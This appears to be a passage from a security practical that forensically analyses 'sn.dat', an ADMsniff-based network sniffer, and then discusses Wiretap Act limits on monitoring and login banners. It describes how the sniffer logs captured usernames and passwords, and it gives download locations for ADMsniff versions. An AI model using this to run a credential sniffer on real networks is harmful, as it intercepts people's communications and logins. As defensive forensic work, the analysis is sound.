

*Log (The\_l0gz) File* 

The characters that are outlined is user input. Looking through the log, the user id, and password (both in outlined text) can be found. The log file is not exactly user readable, but with a little effort, important information can be picked up. Such information would include the headers from the server that the user had logged into. In this case the Linux

flavor, the kernel version, the ports that are used, and both IPs of the server and client are logged. An attacker could use this information to attack 172.16.142.1 and obtain root access through a buffer exploit.

Here is an example of the log file with headersize set to 30 and the DEBUG option turned on. The user just telnetted into the server and then exited.



*Log (The\_l0gz) File: With headers set to 30 and DEBUG option turned on*

The sniffer was ran with only the DEBUG option turned on. To see if this option worked, a user logged into the server with a test account and exited. The file sizes were compared with a log created by running the sniffer without any options and the user doing the same actions as before. Both file sizes of the two log files are the same size of 1509 bytes. Below is the log.





*Log (The\_l0gz) File: With the DEBUG option turned on*

Another tool used was a c program called promisc.c by Mr. Linton, downloaded from the bugtraq mailing list http://bugtraq.inet-one/dir.1997-09/msg00025.html. This program would detect if the interface had went into promiscuous mode (Linton, 1). The promisc.c program is listed in Appendix 11 and is compiled by doing a *gcc -o sys\_test promisc.c* on the command line in the same directory in which promisc.c is.

Sys test (promisc.c) was ran in case the ifconfig command did not report the interface being in promiscuous mode. As it turned out, when the sn.dat binary was ran, the interface did show it was in promiscuous mode as shown below:

[root@sysw242h root]# ifconfig -a

- eth0 Link encap:Ethernet HWaddr 08:00:46:48:94:2D inet addr:136.180.69.242 Bcast:136.180.69.254 Mask:255.255.255.0 UP BROADCAST RUNNING PROMISC MULTICAST MTU:1500 Metric:1 RX packets:7273 errors:0 dropped:0 overruns:0 frame:0 TX packets:9042 errors:0 dropped:0 overruns:0 carrier:0 collisions:213 txqueuelen:100 RX bytes:1467630 (1.3 Mb) TX bytes:3802318 (3.6 Mb) Interrupt:9 Base address:0x6000
- lo Link encap:Local Loopback inet addr:127.0.0.1 Mask:255.0.0.0 UP LOOPBACK RUNNING MTU:16436 Metric:1 RX packets:93 errors:0 dropped:0 overruns:0 frame:0 TX packets:93 errors:0 dropped:0 overruns:0 carrier:0 collisions:0 txqueuelen:0 RX bytes:6974 (6.8 Kb) TX bytes:6974 (6.8 Kb)

The promisc.c program reports the following when the sniffer is ran:

[root@sysw242h data]# ./sys\_test lo: Not-Promiscous: No Sniffers detected. eth0: Promiscuous: Sniffer detected.

Both commands show the interface in promiscuous mode.

Another noted problem is that when sn.dat or ADMsniff-1 (the ADMsniff 1.0 priv version), is killed with a *kill -9* or control-break, it leaves the interface in promiscuous mode. A couple of things were tried to get the interface out of promiscuous mode. First, the command */etc/init.d/network restart* was issued to bring down the interfaces and bring the interfaces back up. It was hoped that this would clear out the promiscuous flag. It did not. The second thing tried was to bring up another sniffer like tcpdump. Tcpdump was allowed to run for a minute and the was shutdown by a control-break. This still left the interface in promiscuous mode. The last resort to eliminate the promiscuous mode was to reboot. That worked. With the interface in promiscuous mode, this is a very good way to detect the ADMsniffer working.

### *Binary Comparison*

Armed with the above information and the keywords outlined in the first section of the Part 2, a search on the Internet was done to try to find the sniffer. Several websites offered the ADMsniff in two different versions. The older version was 0.8 and the newer version was 1.0 priv. The 0.8 version can be obtained at http://packetstorm security.nl/groups/ADM/ADMsniffv0.8.USE\_THIS\_VERSION\_@\_23@\_23@\_23\_24. tgz. The 1.0 priv version can be obtained the ADM group's website, http://adm.freelsd . net/ADM /ADMsniff.tar.gz . Finally, there was another "version" found on the internet that was labeled as ADMsniff 0.1b. It can be downloaded at http://openbsd.org .br/ouah/ progs/ADMsniff .tar.gz. However this "version" of the ADMsniff program seems to be the same thing as the version obtained at the Packetstorm website.

The ADMsniff version 1.0 priv was compiled and compared with the sn.dat binary. Both have the same command line options listed when ran without a network interface, shown below.



When ran with the command line options the output for both was:



In the file analysis it was reported that the binary, sn.dat, was statically compiled and stripped. To see if the ADMsniff version 1.0 priv was the same as the sn.dat binary there were a few changes that needed to be made. First, the Makefile had to have the following changed to make the binary compile statically:

#### CFLAGS = -I. -L. \$(COMPFLAGS) -static

After the binary was compiled, the strip command, *strip ADMsniff-1,* was ran on the newly created binary. Now that a statically stripped ADMsniff version 1.0 priv binary has been created, a comparison between sn.dat and ADMsniff-1 can be done.

Both versions of the sniffer look to be the same as far as the way they run and output produced. The biggest difference is in the byte count for each file. The original sniffer, ADMsniff version 1.0 priv, is 389104 bytes when statically compiled and stripped. While the unknown sniffer, sn.dat, is 399124 bytes. There is still a 10020 byte difference between the two binaries. It seems plausible that the attacker compiled sn.dat with a different libpcap library, most likely with a newer version, or the system it was compiled on had different libraries than the system ADMsniff-1 was compiled on.

The sn.dat binary looks to be built from the ADMsniff version 1.0 priv based on the output that is displayed when the program is ran. Another observation that supports this, is that ADMsniff version 0.8 has a working DEBUG option. The sn.dat and ADMsniff version 1.0 priv does not display anything when ran with the DEBUG option. If this option did work, and the output should be similar to what is below:

> [root@sysw242h ADMsniff]# ./ADMsniff lo 80 DEBUG ADMsniff pub 0.8 in libpcap we trust ! credit's: ADM, mel , ^pretty^ for the mail she's sent me Juergen suxxx !@!#! and need to die !!@#! blah! i'm tired :pp Debug ! buf=134527004 caplen:96 len:96 buf=134527004 caplen:96 len:96 buf=134527004 caplen:87 len:87 buf=134527004 caplen:87 len:87 buf=134527004 caplen:64 len:64 ./127.0.0.1:-32747->127.0.0.1:23-P:6 buf=134527004 caplen:64 len:64 ./127.0.0.1:-32747->127.0.0.1:23-P:6 buf=134527004 caplen:64 len:64 ./127.0.0.1:23->127.0.0.1:-32747-P:6 buf=134527004 caplen:64

```
len:64
./127.0.0.1:23->127.0.0.1:-32747-P:6
buf=134527004 caplen:56
len:56
./127.0.0.1:-32747->127.0.0.1:23-P:6
buf=134527004 caplen:56
len:56
```
*ADMsniff version 0.8 DEBUG output*

On the right is a table that contains the MD5 hash of sn.dat binary and the ADMsniff version 1.0 priv used in the analysis. Obviously the binaries are very



sn.dat 0e954f43fd73f56e812a7285f32e41d3 admsniff\_ss 886dee0c285054bfb0e65605f40263f0

different from each other because the MD5 hashes are different.

Strace was another tool that run on the sn.dat binary. The script in Appendix 10, created by Mr. William Stearns, was used to run strace on the binary. Mr. Stearns script allowed the strace to be captured, saved to a file, and made it conveniently easy to run the strace (1). Appendix 14 contains the contents of the apptrace file created by Mr. Stearns script. The following command line was used to create the apptrace:

./sn.dat.orig eth0 30 debug

Looking through the strace there were no malicious calls made. Both, sn.dat and admsniff-1 binaries, exhibited the same behavior.

The source code for ADMsniff version 1.0 priv was looked over. This was done to see how the sn.dat binary should behave. There were no "hidden features" found in the source code for version 1.0 of ADMsniff. Unfortunately no other information could be gleamed from the source code that would help with the analysis of the sn.dat binary.

A MAC times analysis was done to see whether the sn.dat binary did anything besides the creation of the The IOgz file. A clean VMware RedHat 7.3 image was created by using the default install for RedHat. The only alterations done to the image was networking was setup and the default INIT level was set to three to reduce the amount of file access times changing when in use. After the OS was up, a read only floppy was mounted which contained the sn.dat binary and a static version of the dd command. A mount point was created called /mnt/sys for the NFS mount needed for the three gigabyte image file that would be created after the sn.dat file was ran. The bash shell command prompt was altered to show the time and date to create a timestamp. The script command was used to record everything that was entered into the system and the output of the script command was sent to a file at /mnt/sys/sout. The sn.dat binary was ran with the command line reading:

/mnt/floppy/sn.dat eth0 80 DEBUG

Then another machine was telnetted into a test account and exited once the command prompt was received. The sn.dat process was killed with a:

kill {PID of the sn.dat process}

Finally, a image of the VMware hard drive was taken using the following:

/mnt/floppy/dd if=/dev/sda1 of=/mnt/sys/redhat 7.3 sn.dat.img

Once the image was created, the VMware machine was shutdown.

The redhat 7.3 sn.dat.img file was mounted by using the following command:

mount -o loop,ro,nodev,noexec,nosuid,noatime \ /export/data3/image/redhat\_7.3\_sn.dat.img /mnt/sn.dat

Finally, the MACtime command could be executed to perform the MAC analysis of the image. The following was used:

mactime -d /mnt/sn.dat 7/28/2002 > /export/data/binary/mac.sn.dat

The output from the script command, which can be found in Appendix 12, was used to assist in the analysis. The binary sn.dat was executed at Sun Jul 28 05:06:44 P.M. according to the captured output and was terminated by Sun Jul 28 05:07:47 P.M. A copy of the mac.sn.dat file was loaded into vi and 17:06 was searched for. During the timeframe outlined there were no other files accessed other than what is normal for a Telnet connection. Appendix 13, contains a copy of the timeframe from the mac.sn.dat MACtime analysis file.

A *netstat -a* was ran before the sn.dat binary was ran. The output was saved to a file. Then sn.dat was ran. While sn.dat was running, another *netstat -a* was ran and saved to a file. Both files were compared with each other with the diff command. There were no differences between the files.

While the above test was going on, the server that was logged into was running Ethereal, a network sniffer. The data that was collected consisted of a Telnet connection, some ping traffic, and a nfs mount traffic all initiated by the tester to see what the sn.dat sniffer would pick up. The network trace was saved as a tcpdump binary file after it was reviewed to see if there was any anomalous traffic. Snort was used to read in the tcpdump file to see if Snort could pick anything else up. All of the alerts that Snort reported were expected. Some of the alerts were ICMP Pings, RPC portmap request mountd, and MISC Large UDP Packet. Based on the above information, the

sn.dat binary does not open any ports, nor does it send any information anywhere.

Finally, if the binary use was deemed important enough, there are some other leads that an investigator could follow. In the keywords section in the first section of Part 2, ADM, mel, and  $\Delta$ pretty $\Delta$  could be contacted to see if they know of this variant of the ADMsniff binary. Tracking the ADM group, mel, and  $\gamma$ pretty<sup> $\land$ </sup> down may prove to be a time consuming task. If one did find them, they probably would not be able to shed any additional light on the sn.dat binary. It looks as if there was some additional code added to the ADMsniff 1.0 priv version due to the size difference.

### *Forensic Procedure Outline*

- 1) file sn.dat
- 2) MACtime
	- 1. Last accessed time: ls -lu
	- 2. Last modification time: ls -al
	- 3. Last changed time: ls -lc
- 3) ldd sn.dat
- 4) strings -a sn.dat
- 5) gdb ./sn.dat
- 6) readeld -a ./sn.dat
- 7) objdump -x ./sn.dat
- 8) Ran binary: ./sn.dat
	- 1. Done on a test system with promisc.c running
- 9) Ran binary: ./sn.dat lo
	- 1. Done on a test system with promisc.c running
- 10)Ran binary with apptrace and used ethereal to sniff eth0 interface: ./sn.dat eth0 80
	- 1. Done on a test system with promisc.c running
	- 2. Telnetted out to a remote system.
	- 3. Logged in and exited once logged in
- 11)Ran binary with apptrace and used ethereal to sniff eth0 interface : ./sn.dat eth0 80 DEBUG
	- 1. Done on a test system with promisc.c running
	- 2. Telnetted out to a remote system.
	- 3. Logged in and exited once logged in
- 12)Reviewed the apptraces for malicious behavior
- 13)Using VMware
	- 1. Changed prompt to record the timestamp
		- 1. export PS1="[\d \T \u@\h \w]\n\$ "
	- 2. Mounted a floppy containing statically compiled version of dd and a copy of the sn.dat binary
		- 1. mount /dev/fd0 /mnt/floppy
	- 3. NFS mounted a large hard drive to save the drive image to for the MAC analysis 1. mount 172.16.142.1:/export/data3/image /mnt/sys
	- 4. Used the command script to record what was typed
- 1. script -f /mnt/sys/out
- 5. Ran binary: ./sn.dat eth0 80 DEBUG
- 6. Using a statically compiled binary of the dd command put on a write-protected floppy
	- 1. dd if=/dev/sda1 of=/mnt/sys/redhat\_7.3\_sn.dat.img
- 7. Shutdown the VMware machine after dd command finished
- 13)Did a MAC analysis on the system
	- 1. Mounted binary image just created
		- 1. mount -o loop,ro,nodev,noexec,nosuid,noatime /export/data3/image/redhat\_7.3\_sn.dat.img /mnt/sn.dat
	- 2. mactime -d /mnt/sn.dat 7/28/2002 > /export/data/binary/mac.sn.dat
	- 3. Viewed the output of the script command and compared the timestamp of when sn.dat was ran.
		- 1. No suspicious behavior was record by the MAC time analysis

### *Legal Implications*

The sn.dat binary violates Federal law called the criminal Wiretap Act, 18 U.S.C. §§ 2511 (1), if it has been ran by unauthorized personal (Salgado, 3-4). The criminal Wiretap Act prohibits the interception/use of wire and electronic communications. Since the sn.dat binary is a network sniffer, and a network sniffer is used to intercept communications between machines, this clearly violates the criminal Wiretap Act (3-4). If it can be proven that the binary was ran, the penalty for breaking the law is a maximum fine of \$5000 (Martins Plead Guilty, par. 1).

The biggest issue is proving that sn.dat was ran on the system. If there was a file called The\_l0gz, then that would indicate that the file was ran on the system. There was no file called The l0gz included in the sn.zip. Another way to tell if the file may have been ran is to look at the last accessed time for the file. This would tell when the binary has been last accessed. However, the timestamp is not enough evidence to support the claim that the binary was running on the system. The log file The\_l0gz would have to be recovered to support the claim.

### *Interview Questions*

- 1) Where you logged in the system on Thursday, April 11 2002 at 9:29 A.M.?
- 2) Were you authorized to run the sniffer? If so, then by whom?
- 3) Was there another program used to read the log file?
- 4) What does the additional code do that you added to the ADMsniff version 1.0 priv?
- 5) Was there a specific system you were looking to gain access to?
- 6) The log file, The\_l0gz, was recovered off the system. Along with the logs from the IDS and firewall, and several ISP's logs that you routed your IP traffic through, all show your involvement with the sn.dat binary running on the machine in question. An analysis of the sn.dat binary has been done and it is obvious it is a network sniffer. Please state what the binary does in your own words.

### *Additional Information*

The links below can provide more information on the outlined topics.

- 1. ADM hacker group: http://adm.freelsd.net
- 2. Computer crime and explanation of Wiretap Act: http://www.cybercrime.gov
- 3. Incident Response: Investigating Computer Crime by Prosise, Chris, and Kevin Mandia

### *Conclusion*

The sn.dat binary may be a modified version of the ADMsniff version 1.0 priv that has been statically compiled and striped. Sn.dat sniffs the network interface it has been directed and captures all the packets on the interface. It uses libpcap version 0.4 to capture the packets. The packets captured are saved to a file called The\_l0gz. The binary appears not to send any data across the network, nor does it modify any other files on the system besides the The\_l0gz log file. Running sn.dat on an unauthorized server violates 18 U.S.C §§ 2511 and carries a maximum fine of \$5000 if proven guilty (Martins Plead Guilty, par. 1). In this particular case, there is not enough proof that the sn.dat binary has been ran on a system.

# Part 3 – Legal Issues of Incident Handling

## *Authority of the system Administrator regarding the Wiretap Statute*

System administrators through the Wiretap Act can monitor networks and computers of which they are employed to take care of (Salgado, 3-4 – 3-5). This would allow a system administrator to employ an IDS to monitor network traffic and capture those packets deemed malicious or questionable (3-4 – 3-5). The Wiretap Act 'provider' exception, § 2511(2)(a)(i), grants administrators the right to monitor their networks and computers so that they can prevent misuse of the system, theft, fraud, invasions of privacy, and computer system damage (3-4 – 3-5). The 'provider' exception does not allow for providers, i.e., businesses, to do unlimited monitoring (3-6). However, some monitoring has to be done to ensure that the network is operational and to diagnose issues with the network. Because of that, administrators can intercept and disclose to the authorities what was captured because it was unavoidable (3-4 – 3-5).

### *What is reasonable?*

According to Mr. Salgado's interpretation of *United States vs. Mullins,* 992 F .2d 1472, 1478 ( $9<sup>th</sup>$  Cir. 1993), the need for a business to protect its network and computer systems does not give it the right to monitor all of the traffic on the network (3-6). Therefore, a system needs to only capture those packets that have malicious intent or represents computer system misuse. A good example of this would be a network intrusion detection system and a system file checker like Tripwire.

Mr. Salgado's interpretation of the *United States vs. Mullins*, 992 F .2d 1472, 1478 (9<sup>th</sup>) Cir. 1993), goes on to say that the courts suggested that the exception "does not necessarily translate into a license to monitor all the traffic" (3-6). This does include malicious traffic, which puts system administrators into a bind. How can a system administrator protect the network without being able to monitor it 24 hours/7 days a week? The key to that is the wording. Until there is a court case that says it is illegal to monitor traffic 24/7 it should be done within certain guidelines with respect to the users privacy. The illegal monitoring section goes into more details about what should be monitored and should not be monitored.

An IDS, intrusion detection system, can monitor the network and capture those packets described by the IDS rules. Packets picked up by the IDS can include everything from the packet's header to the whole packet itself. The IDS does not record all the network traffic, so the privacy of the users of the network should not be in question.

### *Illegal Monitoring*

Most businesses give their users a document that describes the employment agreement, code of conduct, or computer acceptable use policy. In this document, it usually states that their activities and email may by monitored. Based on that, the users should have a good idea on what will be private and what is not. However, without

proper training the system administrator may abuse his or her privileges on the system. Below are a couple of examples of administrators abusing the "system administrator" exception to the Wiretap Act.

For example, Joe, who is a system administrator, is interested in a woman named Amy, who works for the same company. According to the employment policy for the company, the employees are notified that anything they do on the network or computers will be monitored. Joe decides that he needs some inside information on Amy so that he can determine who Amy is interested in dating. Since Joe is an administrator and according to company policy, Joe feels that it is OK for him to monitor where Amy goes on the Internet, who she talks to in the IRC channels during lunch, and reads her email. In this example, Joe is obviously abusing his power on the network.

Another example would be a system administrator notices that Mike checks his stock during lunch. The system administrator sets up a network sniffer and gathers' Mike's login and password for his stock broker's website. Later, the system administrator uses this information and checks out Mikes stock information. Again, this is an example of an illegal use of a network sniffer.

The last example is Richard, who is Todd's boss, notices that Todd is working on stuff that appears to be for another company while at work. Richard contacts the human resources and legal departments about his suspicions. Both departments agree that what Todd is doing at work should be researched. Human resources contact the local administrator, Bob, and asks him to monitor Todd's workstation. Bob sets up a network sniffer and a keylogger on Todd's workstation. During the first day of monitoring, Bob does find evidence that Todd is working for another company and is passing company secrets out to the other company. Bob reports this information back to human resources and legal departments. The legal department decides that they need more evidence for a legal case and ask Bob to continue monitoring. Bob ends up monitoring Todd for over a week before the legal department reports that enough evidence has been collected. What Bob did not report was that during that course of the investigation, Bob "listened in" on Todd's private IRC communications with his girlfriend about their current relationship. While Bob has followed the directions given to him by human resources, he was not given authorization to "listen in" on Todd's private discussion with his girlfriend.

In all three examples, each system administrator abused the exceptions given by the Wiretap Act. In the first two examples, both system administrators clearly abuse their power by reviewing information that is private to Amy and Mike. Neither system administrators were given authorization to review network traffic or emails from their bosses, the legal department, and human resources. The last example is not as black and white as the first two examples. Bob has been given authorization to conduct an investigation by Todd's boss, human resources, and the legal department. Bob did what many system administrators would do, install a network sniffer and a keylogger. However, Bob needs to distinguish between professional and personal behavior, and how to monitor what the legal department would consider inappropriate.
What should be monitored is traffic that is harmful to the network and the computer systems on the network. The IDS needs to be setup with rules to monitor the traffic like exploits, viruses, and the traffic that breaks written company policy that the employee has signed and has agreed to. Employees need to be informed that network traffic could be monitored at any time. The employer needs to have a written document stating acceptable computer use along with the employees signature stating that they have reviewed the document. System administrators need to be trained as to what is appropiate to monitor and what is not. Administrators, also, need to be trained in the tools they use in order to refine what they are monitoring. Lastly, computer systems should have their ports bannered as much as possible. In Rob Lee's paper entitled "Incident and Wiretap of A Real Case," Mr. Lee states that it is illegal to monitor ports that cannot be bannered (2). Mr. Lee's statement may or may not have legal advice behind it. So it would be up to the system administrator to seek the advice of the legal department on whether this should be allowed or not.

## *Bannering the Ports*

One of the things done to protect a system is to banner ports on the system. The purpose of the banner is to inform the person trying to log in on that system of three things. First is that the system is restricted to authorized use only (Salgado, 3-7). Second, it should inform the person that the system is subject to monitoring and by continuing to log in, the person gives up their right to privacy (3-7). Finally, any criminal activity is subject to being recorded and given to the authorities for prosecution (3-7). Some companies may add more to their banner, but the banner should contain the three items stated above. Below is an example of a system banner:

> This system is a restricted system. All activity on this system is subject to monitoring. If information collected reveals possible criminal activity or activity that exceeds privileges, evidence of such activity may be provided to the relevant authorities for further action. By continuing past this point, you expressly consent to this monitoring.

Banners are put on ports for a couple of reasons. The first reason is to let those logging into the system know that they are being monitored (3-7). By doing this the user should not assume their actions on the system are private (3-7). The first reason corresponds to the "consent" exception § 2511 (2)(c)-(d) of the Wiretap Act (3-4). Second, it shows that the cracker had intent on breaking into the computer (Suggested Login Banner, par. 12). The last reason, if computer system is cracked and a case is developed against the attacker. A defense attorney would not be able to argue the computer system had a "welcome" message (pars. 12-13). According to the SERT advisory SA-93:03A, a computer cracker was successfully prosecuted in New South Wales because the computer system had an appropriately worded login banner (par. 8). In Mr. Nickolson's article called "Politeness In Computing," states that there have been no court cases, as

of April 2000, in the United States that dwelt on whether the banner had a "welcoming" message or not (par. 16). Mr. Nickolson stated those cases have violated The Federal Computer Fraud and Abuse Act §1030 (pars. 13-15). In any case, it would be better to close as many loopholes left open to the defense attorneys as possible.

Xinetd, available from www.xinetd.org, is a freeware program that can assist in bannering ports on a computer system. By adding the following line(s), marked in bold, to a service, the administrator can effectively banner a port:



Another way is to change the banners for the various applications used such as Telnet, WU-FTP, and so on. This approach will probably be more difficult and time consuming.

### *Limitations of Bannering Ports*

Even with tools like xinetd, it is virtually impossible to banner all the ports on the machine. Such issues arise when the system administrator try's to banner a UDP port for example. It raises questions like:

- 1) How does the attacker get the banner message?
- 2) How do we guarantee that the attacker receives the banner message?
- 3) What are the legalities of programs such as nmap, that scans a target machine and does not report back banner messages to the attacker?
- 4) Who is at fault when the banner message is sent and can be confirmed that it was sent, but the attacker never saw the banner message?

In some cases the way the protocol is written and the lack of programs such as xinetd, it may be impossible for the system administrator to banner a port. An example of this, might be SNMP or ISO Internet Protocol (protocol 80).

Another issue that Rob Lee had written about is whether or not monitoring can be done without a banner (Suggested Login Banner, pars. 12-13). The importance of a banner is

to state that continuing beyond this point, the user/attacker agrees to monitoring and the disclosure of that monitoring to the authorities. So if the port cannot be bannered, does that make the monitoring and disclosure illegal? Currently, this looks it is a gray area because there were no documents could be found on the subject. Obviously a business has the right to protect its data and company secrets. On the other side of the coin, individuals have a right to privacy. Until there is a court case that makes this clear, it will continue to remain a gray area.

# **Appendix 1 - IPTables Firewall Script**

#!/bin/bash

## Logging 

#Use RedHat's iptables script to flush out all the rules and set the default policy to #accept /etc/init.d/iptables stop

./etc/init.d/functions

IP="/usr/local/sbin/iptables"

